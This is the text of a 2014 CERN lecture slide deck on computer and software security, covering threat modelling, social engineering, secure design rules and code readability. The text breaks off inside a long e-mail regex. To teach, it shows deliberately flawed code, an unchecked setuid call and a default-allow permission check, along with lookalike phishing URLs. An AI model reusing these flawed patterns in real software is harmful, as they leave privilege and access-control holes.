Slide 1
Computer and Software Security
Sebastian Lopienski
CERN Deputy Computer Security Officer
openlab and summer student lectures 2014

Slide 2

Is this OK?

Slide 3
Is this OK?
int set_non_root_uid(unsigned int uid)
{
// making sure that uid is not 0 == root
if (uid == 0) {
return 1;
}
setuid(uid);
return 0;
}

Slide 4

… your computer might be at risk …

Slide 5
Outline
Computer security – what is it?
Software security – what can we do?
Web security – how bad is it?

Slide 6
What is (computer) security?
Security is enforcing a policy that describes rules for accessing resources*
  resource is data, devices, the system itself (i.e. its availability)
Security is a system property, not a feature
Security is part of reliability
* Building Secure Software J. Viega, G. McGraw
Notes:
Means different things to different people, or even to the same person, depending on the context
“for most developers, security is like pornography is to the US Supreme Court: they may not be able to define it, but they think they know when they see it” (BSS)
There is some implicit understanding about what could be a security breach and what couldn’t – usually based on consequences
not a feature that you turn on and off

Slide 7
Security needs / objectives
Elements of common understanding of security:
  confidentiality (risk of disclosure)
  integrity (data altered → data worthless)
  availability (service is available as desired and designed)
Also:
  authentication (who is the person, server, software etc.)
  authorization (what is that person allowed to do)
  privacy (controlling one’s personal information)
  anonymity (remaining unidentified to others)
  non-repudiation (user can’t deny having taken an action)
  audit (having traces of actions in separate systems/places)

Slide 8

Why security is difficult to achieve?
A system is as secure as its weakest element
  like in a chain
Defender needs to protect against all possible attacks
(currently known, and those yet to be discovered)
Attacker chooses the time, place, method

Slide 9


Why security is difficult to achieve?
Security in computer systems – even harder:
  great complexity
  dependency on the Operating System,
  File System, network, physical access etc.
Software/system security is difficult to measure
  function a() is 30% more secure than function b() ?
  there are no security metrics
How to test security?
Deadline pressure
Clients don’t demand security
… and can’t sue a vendor

Slide 10

Things to avoid
Security measures that get disabled with time, when new features
are installed
Security
is a process

Slide 11
How much security?
Total security is unachievable
A trade-off: more security often means
  higher cost
  less convenience / productivity / functionality
Security measures should be as invisible as possible
  cannot irritate users or slow down the software (too much)
  example: forcing a password change everyday
  users will find a workaround, or just stop using it
Choose security level relevant to your needs

Slide 12
Threat Modeling and Risk Assessment
Threat modeling: what threats will the system face?
  what could go wrong?
  how could the system be attacked and by whom?
Risk assessment: how much to worry about them?
  calculate or estimate potential loss and its likelihood
  risk management – reduce both probability and consequences of a security breach
risk = probability * impact
impact
probability

Slide 13
Threat Modeling and Risk Assessment
enterprise firewall
server
DB
Apache
SOAP
admin tools
Internet
?
WWW browser
client application
Notes:
What can go wrong?
Ask yourself these questions:
Different types of dangers, what are the dangers
• For accelerator data – stealing is not a problem, modifying is!
• =>What are dangers?
o Identity Spoofing (stealing)
o Data Tampering (modifying)
o Repudiation (denying having performed an action)
o Information disclose (lost privacy)
o Denial of Service
o Elevation of privilege
o STRIDE threat model
• And how can I defend myself against them?

Slide 14

Things to avoid
Security solutions
that do not cover the whole exposure area

Slide 15



Protection, detection, reaction
An ounce of prevention
is worth a pound of cure
  better to protect that to recover
Detection is necessary
because total prevention
is impossible to achieve
Without some kind of reaction,
detection is useless
  like a burglar alarm
  that no-one listens and responds to
Notes:
Security consist of prevention, detection and counteraction/response
Prevention pays off
Examples of protection/detection/reaction of cars:
Prevention: locked doors etc
Detection: well, you usually see when your car is missing (post factum detection) – but alarms
- Alarm is a detection of break-in, and prevention from stealing
Reaction: Lo-Jack (GPS tracking of stolen cars)
Detection in computer world: (Network) Intrusion Detection Systems – (N)IDS

Slide 16

Things to avoid
Incomplete protection measures that become “temporary” forever

Slide 17
Security through obscurity … ?
Security through obscurity – hiding design
or implementation details to gain security:
  keeping secret not the key, but the encryption algorithm,
  hiding a DB server under a name different from “db”, etc.
The idea doesn’t work
  it’s difficult to keep secrets (e.g. source code gets stolen)
  if security of a system depends on one secret, then,
  once it’s no longer a secret, the whole system is compromised
  secret algorithms, protocols etc. will not get reviewed → flaws won’t be spotted and fixed → less security
Systems should be secure by design, not by obfuscation
Security AND obscurity
Notes:
changing admin usernames
Recently I had a chance to talk to Brian Snow, former senior Technical Director of the US National Security Agency, and that’s exactly what they do when designing computer systems: security AND obscurity (as he says, why help bad guys – if they want to find and exploit vulnerabilities, they’ll need to invest additional time and money into learning the system first).

Slide 18

Further reading
Bruce Schneier
Secrets and Lies:
Digital Security
in a Networked World
Notes:
Bruce Schneier has a very interesting blog http://www.schneier.com/blog/, and publishes Crypto-gram - a monthly newsletter on security

Slide 19

Social engineering threats

Slide 20
Social engineering threats
Exploiting human nature: tendency to trust, fear etc.
Human is the weakest element of most security systems
Goal: to gain unauthorized access to systems or information
Deceiving, manipulating, influencing people, abusing their trust
so that they do something they wouldn’t normally do
Most common: phishing, hoaxes, fake URLs and web sites
Also: cheating over a phone, gaining physical access
  example: requesting e-mail password change by calling technical support (pretending to be an angry boss)
Often using (semi-)public information to gain more knowledge:
  employees’ names, who’s on a leave, what’s the hierarchy, projects
  people get easily persuaded to give out more information
  everyone knows valuable pieces of information,
  not only the management

Slide 21
Social engineering – reducing risks
Clear, understandable security policies and procedures
Education, training, awareness raising
  Who to trust? Who not to trust? How to distinguish?
  Not all non-secret information should be public
Software shouldn’t let people do stupid things:
  Warn when necessary, but not more often
  Avoid ambiguity
  Don’t expect users to take right security decisions
Think as user, see how people use your software
  Software engineers think different than users
Request an external audit?

Slide 22
Social engineering – reducing risks
Which links point to eBay?
secure-ebay.com
www.ebay.com\cgi-bin\login?ds=1%204324@%31%32%34.%3
1%33%36%2e%31%30%2e%32%30%33/p?uh3f223d
www.ebaỵ.com/ws/eBayISAPI.dll?SignIn
scgi.ebay.com/ws/eBayISAPI.dll?RegisterEnterInfo&
siteid=0&co_partnerid=2&usage=0&ru=http%3A%2F
%2Fwww.ebay.com&rafId=0&encRafId=default
…

Slide 23

Further reading
Kevin D. Mitnick
The Art of Deception:
Controlling the
Human Element
of Security

Slide 24
Outline
Computer security – what is it?
Software security – what can we do?
Web security – how bad is it?

Slide 25


Software is vulnerable
Secunia security advisories from a single day

Slide 26
When to start?
Security should be foreseen as part of the system from the very beginning, not added as a layer at the end
  the latter solution produces insecure code
  (tricky patches instead of neat solutions)
  it may limit functionality
  and will cost much more
You can’t add security in version 2.0

Slide 27
Software development life-cycle
This isn’t new…
requirements
The message is:
security is
an issue
in each phase!
design
implementation
testing
Hopefully
it is obvious as well ☺
deployment
maintenance
Notes:
System and software requirements, functional and non-functional
Preliminary design (architecture) and detailed design
Maintenance and operations

Slide 28
Requirements
Results of threat modeling and risk assessment:
  what data and what resources should be protected
  against what
  and from whom
should appear in system requirements.

Slide 29
Architecture
Modularity: divide program into semi-independent parts
  small, well-defined interfaces to each module/function
Isolation: each part should work correctly
even if others fail (return wrong results,
send requests with invalid arguments)
Defense in depth: build multiple layers of defense
Simplicity (complex => insecure)
Notes:
Compartmentalization (Separation of Privileges)
Isolation - It’s easier to catch wrong states of program execution this way
Mutually suspicious
• Think globally about your system. Each part my function well, but combined they may be insecure. Real-life example: macro-virus that came in a Word attachment to your e-mail and was opened by a mail client – which piece of software misbehaved?
• which components of your system are the most crucial? Have some recovery scenario, for example a redundant architecture with some fault-tolerance mechanisms

Slide 30

Things to avoid
Situations that can turn very wrong very quickly

Slide 31


Multiple layers of defense
XIII century
XXI century

Slide 32

Complexity
System calls in Apache

Slide 33

Complexity
System calls in IIS

Slide 34
Design – (some) golden rules
Make security-sensitive parts of your code small
Least privilege principle
  program should run on the least privileged account possible
  same for accessing databases, files etc.
  revoke a privilege when it is not needed anymore
Choose safe defaults
Deny by default
Limit resource consumption
Fail gracefully and securely
Question again your assumptions, decisions etc.
Notes:
Least privilege principle
like if you didn’t trust your own code (which makes sense, because this code might be someone else’s, or even attacker’s)
Databases: define separate users for each application connecting to it and give only necessary permissions
example: you have keys to your office only, and not to all of them
Safe defaults – remember Default Password Lists available on the Web?
for example firewall settings: better to block everything except for connections that are known to be safe (default-deny) than allow everything except for known dangers (default-allow)
Limit resource consumption – to prevent DoS attacks
Fail gracefully and securely:
fail to a safer situation, not to less safe, otherwise attacker will just make your procedure/code/protocol fail (deny by default)

Slide 35
Deny by default
def isAllowed(user):
allowed = true
try:
if (!listedInFile(user, "admins.xml")): allowed = false
except IOError: allowed = false
except: pass
return allowed
def isAllowed(user):
allowed = false
try:
if (listedInFile(user, "admins.xml")): allowed = true
except: pass
return allowed
No!
What if XMLError is thrown instead?
Yes

Slide 36

Further reading
Ross Anderson
Security Engineering:
A Guide to
Building Dependable
Distributed Systems
(the book is freely available at http://www.cl.cam.ac.uk/~rja14/book.html)

Slide 37
Implementation
What is this code? What does it do? Is it secure?
Would you like to maintain it?
@P=split//,".URRUU\c8R";@d=split//,"\nrekcah xinU / lreP rehtona tsuJ";sub p{@p{"r$p","u$p"}=(P,P);pipe"r$p","u$p";++$p;($q*=2)+=$f=!fork;map{$P=$P[$f|ord($p{$_})&6];$p{$_}=/^$P/ix?$P:close$_}keys%p}p;p;p;p;p;map{$p{$_}=~/^[P.]/&& close$_}%p;wait until$?; map{ /^r/&&<$_>}%p;$_=$d[$q];sleep rand(2) if/\S/;print

Slide 38
Implementation
Bugs appear in code, because to err is human
Some bugs can become vulnerabilities
Attackers might discover an exploit for a vulnerability
What to do?
Read and follow guidelines for your programming language and software type
Think of security implications
Reuse trusted code (libraries, modules etc.)
Write good-quality, readable and maintainable code
(bad code won’t ever be secure)
Notes:
• Make sure that you use secure external code (both open source libraries from repositories like CPAN and commercial sub-products). I’m not worried that much by some back-doors, as by design flaws and implementation bugs
So it’s worth following courses, reading books etc. on good programming, or just having good education from the university

Slide 39
Validating an e-mail address
Validating an e-mail address should be easy, right?
Not really: the regexp from Mail::RFC822::Address
(?:(?:\r\n)?[ \t])*(?:(?:(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t] )+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?: \r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:( ?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*))*@(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\0 31]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\ ](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+ (?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?: (?:\r\n)?[ \t])*))*|(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z |(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n) ?[ \t])*)*\<(?:(?:\r\n)?[ \t])*(?:@(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\ r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n) ?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t] )*))*(?:,@(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])* )(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t] )+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*) *:(?:(?:\r\n)?[ \t])*)?(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+ |\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r \n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?: \r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t ]))*"(?:(?:\r\n)?[ \t])*))*@(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031 ]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\]( ?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(? :(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(? :\r\n)?[ \t])*))*\>(?:(?:\r\n)?[ \t])*)|(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(? :(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)? [ \t]))*"(?:(?:\r\n)?[ \t])*)*:(?:(?:\r\n)?[ \t])*(?:(?:(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]| \\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<> @,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|" (?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*))*@(?:(?:\r\n)?[ \t] )*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\ ".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(? :[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[ \]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*|(?:[^()<>@,;:\\".\[\] \000- \031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|( ?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*)*\<(?:(?:\r\n)?[ \t])*(?:@(?:[^()<>@,; :\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([ ^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\" .\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\ ]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*(?:,@(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\ [\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\ r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\] |\\.)*\](?:(?:\r\n)?[ \t])*))*)*:(?:(?:\r\n)?[ \t])*)?(?:[^()<>@,;:\\".\[\] \0 00-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\ .|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[^()<>@, ;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(? :[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*))*@(?:(?:\r\n)?[ \t])* (?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\". \[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t])*(?:[ ^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\] ]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*\>(?:(?:\r\n)?[ \t])*)(?:,\s*( ?:(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\ ".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*)(?:\.(?:( ?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[ \["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t ])*))*@(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t ])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(? :\.(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+| \Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*|(?: [^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\ ]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*)*\<(?:(?:\r\n) ?[ 